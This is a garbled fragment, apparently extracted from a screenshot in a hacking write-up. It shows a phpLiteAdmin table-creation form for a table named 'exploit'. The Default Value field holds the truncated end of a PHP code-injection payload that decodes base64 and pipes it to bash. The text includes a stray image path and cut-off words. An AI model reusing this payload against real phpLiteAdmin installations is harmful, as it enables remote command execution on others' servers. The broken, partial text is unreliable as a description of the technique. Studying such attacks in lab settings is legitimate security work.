 Creating new table: 'exploit'
Field Type Primary Key Autoincrement Not NULL Default Value
exp TEXT Yes Yes Yes e64 -d|bash"); ?>
Create Cancel
owered by phpLiteAdmin | Page generated in 0.0012 seconds.
The PHP code goes here.